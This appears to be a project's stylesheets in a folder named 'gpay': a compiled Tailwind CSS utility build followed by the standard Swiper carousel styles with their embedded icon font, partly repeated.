    src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")
}

:root {
    --swiper-theme-color: #007aff
}

:host {
    display: block;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    z-index: 1
}

.swiper {
    display: block;
    list-style: none;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
    padding: 0;
    position: relative;
    z-index: 1
}

.swiper-vertical>.swiper-wrapper {
    flex-direction: column
}

.swiper-wrapper {
    box-sizing: initial;
    display: flex;
    height: 100%;
    position: relative;
    transition-property: transform;
    transition-timing-function: ease;
    transition-timing-function: var(--swiper-wrapper-transition-timing-function,initial);
    width: 100%;
    z-index: 1
}

.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper {
    transform: translateZ(0)
}

.swiper-horizontal {
    touch-action: pan-y
}

.swiper-vertical {
    touch-action: pan-x
}

.swiper-slide {
    display: block;
    flex-shrink: 0;
    height: 100%;
    position: relative;
    transition-property: transform;
    width: 100%
}

.swiper-slide-invisible-blank {
    visibility: hidden
}

.swiper-autoheight,.swiper-autoheight .swiper-slide {
    height: auto
}

.swiper-autoheight .swiper-wrapper {
    align-items: flex-start;
    transition-property: transform,height
}

.swiper-backface-hidden .swiper-slide {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0)
}

.swiper-3d.swiper-css-mode .swiper-wrapper {
    perspective: 1200px
}

.swiper-3d .swiper-wrapper {
    transform-style: preserve-3d
}

.swiper-3d {
    perspective: 1200px
}

.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide {
    transform-style: preserve-3d
}

.swiper-css-mode>.swiper-wrapper {
    -ms-overflow-style: none;
    overflow: auto;
    scrollbar-width: none
}

.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar {
    display: none
}

.swiper-css-mode>.swiper-wrapper>.swiper-slide {
    scroll-snap-align: start start
}

.swiper-css-mode.swiper-horizontal>.swiper-wrapper {
    scroll-snap-type: x mandatory
}

.swiper-css-mode.swiper-vertical>.swiper-wrapper {
    scroll-snap-type: y mandatory
}

.swiper-css-mode.swiper-free-mode>.swiper-wrapper {
    scroll-snap-type: none
}

.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide {
    scroll-snap-align: none
}

.swiper-css-mode.swiper-centered>.swiper-wrapper:before {
    content: "";
    flex-shrink: 0;
    order: 9999
}

.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide {
    scroll-snap-align: center center;
    scroll-snap-stop:always}

.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child {
    margin-inline-start:var(--swiper-centered-offset-before)}

.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper: before {
    height:100%;
    min-height: 1px;
    width: var(--swiper-centered-offset-after)
}

.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child {
    margin-block-start:var(--swiper-centered-offset-before)}

.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper: before {
    height:var(--swiper-centered-offset-after);
    min-width: 1px;
    width: 100%
}

.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top {
    height: 100%;
    left: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 10
}

.swiper-3d .swiper-slide-shadow {
    background: #00000026
}

.swiper-3d .swiper-slide-shadow-left {
    background-image: linear-gradient(270deg,#00000080,#0000)
}

.swiper-3d .swiper-slide-shadow-right {
    background-image: linear-gradient(90deg,#00000080,#0000)
}

.swiper-3d .swiper-slide-shadow-top {
    background-image: linear-gradient(0deg,#00000080,#0000)
}

.swiper-3d .swiper-slide-shadow-bottom {
    background-image: linear-gradient(180deg,#00000080,#0000)
}

.swiper-lazy-preloader {
    border: 4px solid #007aff;
    border: 4px solid var(--swiper-preloader-color,var(--swiper-theme-color));
    border-radius: 50%;
    border-top: 4px solid #0000;
    box-sizing: border-box;
    height: 42px;
    left: 50%;
    margin-left: -21px;
    margin-top: -21px;
    position: absolute;
    top: 50%;
    transform-origin: 50%;
    width: 42px;
    z-index: 10
}

.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader {
    animation: swiper-preloader-spin 1s linear infinite
}

.swiper-lazy-preloader-white {
    --swiper-preloader-color: #fff
}

.swiper-lazy-preloader-black {
    --swiper-preloader-color: #000
}

@keyframes swiper-preloader-spin {
    0% {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(1turn)
    }
}

/*# sourceMappingURL=main.c5719f74.css.map*/
</file>
<file: gpay/assets/css/style.css>
/*
! tailwindcss v3.4.4 | MIT License | https://tailwindcss.com
*/
*,:after,:before {
    border: 0 solid #e5e7eb;
    box-sizing: border-box
}

:after,:before {
    --tw-content: ""
}

:host,html {
    -webkit-text-size-adjust: 100%;
    font-feature-settings: normal;
    -webkit-tap-highlight-color: transparent;
    font-family: ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
    font-variation-settings: normal;
    line-height: 1.5;
    tab-size: 4
}

body {
    line-height: inherit;
    margin: 0
}

hr {
    border-top-width: 1px;
    color: inherit;
    height: 0
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,h2,h3,h4,h5,h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,strong {
    font-weight: bolder
}

code,kbd,pre,samp {
    font-feature-settings: normal;
    font-family: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;
    font-size: 1em;
    font-variation-settings: normal
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: initial
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    border-collapse: collapse;
    border-color: inherit;
    text-indent: 0
}

button,input,optgroup,select,textarea {
    font-feature-settings: inherit;
    color: inherit;
    font-family: inherit;
    font-size: 100%;
    font-variation-settings: inherit;
    font-weight: inherit;
    letter-spacing: inherit;
    line-height: inherit;
    margin: 0;
    padding: 0
}

button,select {
    text-transform: none
}

button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]) {
    -webkit-appearance: button;
    background-color: initial;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: initial
}

::-webkit-inner-spin-button,::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre {
    margin: 0
}

fieldset {
    margin: 0
}

fieldset,legend {
    padding: 0
}

menu,ol,ul {
    list-style: none;
    margin: 0;
    padding: 0
}

dialog {
    padding: 0
}

textarea {
    resize: vertical
}

input::placeholder,textarea::placeholder {
    color: #9ca3af;
    opacity: 1
}

[role=button],button {
    cursor: pointer
}

:disabled {
    cursor: default
}

audio,canvas,embed,iframe,img,object,svg,video {
    display: block;
    vertical-align: middle
}

img,video {
    height: auto;
    max-width: 100%
}

[hidden] {
    display: none
}

*,:after,:before {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: #3b82f680;
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: #3b82f680;
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
}

.sr-only {
    clip: rect(0,0,0,0);
    border-width: 0;
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

.fixed {
    position: fixed
}

.absolute {
    position: absolute
}

.relative {
    position: relative
}

.end-2 {
    inset-inline-end: .5rem
}

.end-2\.5 {
    inset-inline-end: .625rem
}

.left-0 {
    left: 0
}

.right-0 {
    right: 0
}

.top-0 {
    top: 0
}

.top-1\/3 {
    top: 33.333333%
}

.top-3 {
    top: .75rem
}

.z-50 {
    z-index: 50
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-0 {
    margin-bottom: 0;
    margin-top: 0
}

.my-1 {
    margin-bottom: .25rem;
    margin-top: .25rem
}

.my-2 {
    margin-bottom: .5rem;
    margin-top: .5rem
}

.my-4 {
    margin-bottom: 1rem;
    margin-top: 1rem
}

.mb-0 {
    margin-bottom: 0
}

.mb-4 {
    margin-bottom: 1rem
}

.mb-5 {
    margin-bottom: 1.25rem
}

.mb-8 {
    margin-bottom: 2rem
}

.ml-1 {
    margin-left: .25rem
}

.ml-2 {
    margin-left: .5rem
}

.ml-4 {
    margin-left: 1rem
}

.mr-1 {
    margin-right: .25rem
}

.mr-2 {
    margin-right: .5rem
}

.mr-3 {
    margin-right: .75rem
}

.mr-\[2px\] {
    margin-right: 2px
}

.ms-3 {
    margin-inline-start:.75rem}

.ms-auto {
    margin-inline-start:auto}

.mt-1 {
    margin-top: .25rem
}

.mt-10 {
    margin-top: 2.5rem
}

.mt-2 {
    margin-top: .5rem
}

.mt-3 {
    margin-top: .75rem
}

.mt-5 {
    margin-top: 1.25rem
}

.mt-\[-2px\] {
    margin-top: -2px
}

.mt-\[1px\] {
    margin-top: 1px
}

.block {
    display: block
}

.flex {
    display: flex
}

.inline-flex {
    display: inline-flex
}

.h-12 {
    height: 3rem
}

.h-20 {
    height: 5rem
}

.h-3 {
    height: .75rem
}

.h-8 {
    height: 2rem
}

.h-screen {
    height: 100vh
}

.max-h-full {
    max-height: 100%
}

.w-12 {
    width: 3rem
}

.w-3 {
    width: .75rem
}

.w-8 {
    width: 2rem
}

.w-fit {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content
}

.w-full {
    width: 100%
}

.max-w-md {
    max-width: 28rem
}

.items-center {
    align-items: center
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.overflow-y-auto {
    overflow-y: auto
}

.overflow-x-hidden {
    overflow-x: hidden
}

.rounded {
    border-radius: .25rem
}

.rounded-full {
    border-radius: 9999px
}

.rounded-lg {
    border-radius: .5rem
}

.rounded-xl {
    border-radius: .75rem
}

.border {
    border-width: 1px
}

.border-2 {
    border-width: 2px
}

.border-b {
    border-bottom-width: 1px
}

.border-blue-500 {
    --tw-border-opacity: 1;
    border-color: rgb(59 130 246/var(--tw-border-opacity))
}

.border-gray-200 {
    --tw-border-opacity: 1;
    border-color: rgb(229 231 235/var(--tw-border-opacity))
}

.border-gray-300 {
    --tw-border-opacity: 1;
    border-color: rgb(209 213 219/var(--tw-border-opacity))
}

.border-slate-100 {
    --tw-border-opacity: 1;
    border-color: rgb(241 245 249/var(--tw-border-opacity))
}

.border-slate-200 {
    --tw-border-opacity: 1;
    border-color: rgb(226 232 240/var(--tw-border-opacity))
}

.bg-blue-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(239 246 255/var(--tw-bg-opacity))
}

.bg-blue-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(59 130 246/var(--tw-bg-opacity))
}

.bg-rose-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(225 29 72/var(--tw-bg-opacity))
}

.bg-slate-950\/\[\.8\] {
    background-color: #020617cc
}

.bg-transparent {
    background-color: initial
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.p-2 {
    padding: .5rem
}

.p-2\.5 {
    padding: .625rem
}

.p-4 {
    padding: 1rem
}

.px-2 {
    padding-left: .5rem;
    padding-right: .5rem
}

.px-3 {
    padding-left: .75rem;
    padding-right: .75rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.py-1 {
    padding-bottom: .25rem;
    padding-top: .25rem
}

.py-10 {
    padding-bottom: 2.5rem;
    padding-top: 2.5rem
}

.py-2 {
    padding-bottom: .5rem;
    padding-top: .5rem
}

.py-2\.5 {
    padding-bottom: .625rem;
    padding-top: .625rem
}

.py-3 {
    padding-bottom: .75rem;
    padding-top: .75rem
}

.py-4 {
    padding-bottom: 1rem;
    padding-top: 1rem
}

.py-5 {
    padding-bottom: 1.25rem;
    padding-top: 1.25rem
}

.pt-1 {
    padding-top: .25rem
}

.text-center {
    text-align: center
}

.text-\[10px\] {
    font-size: 10px
}

.text-\[12px\] {
    font-size: 12px
}

.text-\[13\.4px\] {
    font-size: 13.4px
}

.text-\[13px\] {
    font-size: 13px
}

.text-\[14px\] {
    font-size: 14px
}

.text-\[15px\] {
    font-size: 15px
}

.text-\[17px\] {
    font-size: 17px
}

.text-\[20px\] {
    font-size: 20px
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-sm {
    font-size: .875rem;
    line-height: 1.25rem
}

.font-bold {
    font-weight: 700
}

.font-medium {
    font-weight: 500
}

.font-normal {
    font-weight: 400
}

.font-semibold {
    font-weight: 600
}

.text-blue-500 {
    --tw-text-opacity: 1;
    color: rgb(59 130 246/var(--tw-text-opacity))
}

.text-blue-600 {
    --tw-text-opacity: 1;
    color: rgb(37 99 235/var(--tw-text-opacity))
}

.text-blue-900 {
    --tw-text-opacity: 1;
    color: rgb(30 58 138/var(--tw-text-opacity))
}

.text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175/var(--tw-text-opacity))
}

.text-gray-500 {
    --tw-text-opacity: 1;
    color: rgb(107 114 128/var(--tw-text-opacity))
}

.text-gray-900 {
    --tw-text-opacity: 1;
    color: rgb(17 24 39/var(--tw-text-opacity))
}

.text-red-500 {
    --tw-text-opacity: 1;
    color: rgb(239 68 68/var(--tw-text-opacity))
}

.text-slate-500 {
    --tw-text-opacity: 1;
    color: rgb(100 116 139/var(--tw-text-opacity))
}

.text-slate-600 {
    --tw-text-opacity: 1;
    color: rgb(71 85 105/var(--tw-text-opacity))
}

.text-slate-700 {
    --tw-text-opacity: 1;
    color: rgb(51 65 85/var(--tw-text-opacity))
}

.text-slate-800 {
    --tw-text-opacity: 1;
    color: rgb(30 41 59/var(--tw-text-opacity))
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

.line-through {
    text-decoration-line: line-through
}

.shadow {
    --tw-shadow: 0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)
}

.shadow,.shadow-xl {
    box-shadow: 0 0 #0000,0 0 #0000,var(--tw-shadow);
    box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.shadow-xl {
    --tw-shadow: 0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)
}

.shadow-blue-100 {
    --tw-shadow-color: #dbeafe;
    --tw-shadow: var(--tw-shadow-colored)
}

.hover\:bg-blue-800:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(30 64 175/var(--tw-bg-opacity))
}

.hover\:bg-gray-100:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(243 244 246/var(--tw-bg-opacity))
}

.hover\:bg-gray-200:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(229 231 235/var(--tw-bg-opacity))
}

.hover\:text-blue-700:hover {
    --tw-text-opacity: 1;
    color: rgb(29 78 216/var(--tw-text-opacity))
}

.hover\:text-gray-900:hover {
    --tw-text-opacity: 1;
    color: rgb(17 24 39/var(--tw-text-opacity))
}

.focus\:z-10:focus {
    z-index: 10
}

.focus\:border-blue-500:focus {
    --tw-border-opacity: 1;
    border-color: rgb(59 130 246/var(--tw-border-opacity))
}

.focus\:outline-none:focus {
    outline: 2px solid #0000;
    outline-offset: 2px
}

.focus\:ring-4:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)
}

.focus\:ring-blue-300:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(147 197 253/var(--tw-ring-opacity))
}

.focus\:ring-blue-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(59 130 246/var(--tw-ring-opacity))
}

.focus\:ring-gray-100:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(243 244 246/var(--tw-ring-opacity))
}

@media (min-width: 768px) {
    .md\:inset-0 {
        inset:0
    }

    .md\:p-5 {
        padding: 1.25rem
    }
}

body {
    font-family: Arial,Helvetica,sans-serif
}

@font-face {
    font-family: swiper-icons;
    font-style: normal;
    font-weight: 400;
    src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")
}

:root {
    --swiper-theme-color: #007aff
}

:host {
    display: block;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    z-index: 1
}

.swiper {
    display: block;
    list-style: none;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
    padding: 0;
    position: relative;
    z-index: 1
}

.swiper-vertical>.swiper-wrapper {
    flex-direction: column
}

.swiper-wrapper {
    box-sizing: initial;
    display: flex;
    height: 100%;
    position: relative;
    transition-property: transform;
    transition-timing-function: ease;
    transition-timing-function: var(--swiper-wrapper-transition-timing-function,initial);
    width: 100%;
    z-index: 1
}

.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper {
    transform: translateZ(0)
}

.swiper-horizontal {
    touch-action: pan-y
}

.swiper-vertical {
    touch-action: pan-x
}

.swiper-slide {
    display: block;
    flex-shrink: 0;
    height: 100%;
    position: relative;
    transition-property: transform;
    width: 100%
}

.swiper-slide-invisible-blank {
    visibility: hidden
}

.swiper-autoheight,.swiper-autoheight .swiper-slide {
    height: auto
}

.swiper-autoheight .swiper-wrapper {
    align-items: flex-start;
    transition-property: transform,height
}

.swiper-backface-hidden .swiper-slide {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0)
}

.swiper-3d.swiper-css-mode .swiper-wrapper {
    perspective: 1200px
}

.swiper-3d .swiper-wrapper {
    transform-style: preserve-3d
}

.swiper-3d {
    perspective: 1200px
}

.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide {
    transform-style: preserve-3d
}

.swiper-css-mode>.swiper-wrapper {
    -ms-overflow-style: none;
    overflow: auto;
    scrollbar-width: none
}

.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar {
    display: none
}

.swiper-css-mode>.swiper-wrapper>.swiper-slide {
    scroll-snap-align: start start
}

.swiper-css-mode.swiper-horizontal>.swiper-wrapper {
    scroll-snap-type: x mandatory
}

.swiper-css-mode.swiper-vertical>.swiper-wrapper {
    scroll-snap-type: y mandatory
}

.swiper-css-mode.swiper-free-mode>.swiper-wrapper {
    scroll-snap-type: none
}

.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide {
    scroll-snap-align: none
}

.swiper-css-mode.swiper-centered>.swiper-wrapper:before {
    content: "";
    flex-shrink: 0;
    order: 9999
}

.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide {
    scroll-snap-align: center center;
    scroll-snap-stop:always}

.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child {
    margin-inline-start:var(--swiper-centered-offset-before)}

.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper: before {
    height:100%;
    min-height: 1px;
    width: var(--swiper-centered-offset-after)
}

.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child {
    margin-block-start:var(--swiper-centered-offset-before)}

.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper: before {
    height:var(--swiper-centered-offset-after);
    min-width: 1px;
    width: 100%
}

.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top {
    height: 100%;
    left: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 10
}

.swiper-3d .swiper-slide-shadow {
    background: #00000026
}

